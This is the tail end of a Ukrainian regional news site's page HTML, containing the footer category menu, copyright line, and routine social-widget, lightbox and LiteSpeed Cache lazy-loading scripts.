</span></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2026  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript">var powerkit_toc_config={"label_show":"Show","label_hide":"Hide"}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[157826]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/9c68787c029e28b0c24d0f52f5132b71.js?ver=b2e1f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 12:16:27 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 12:16:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->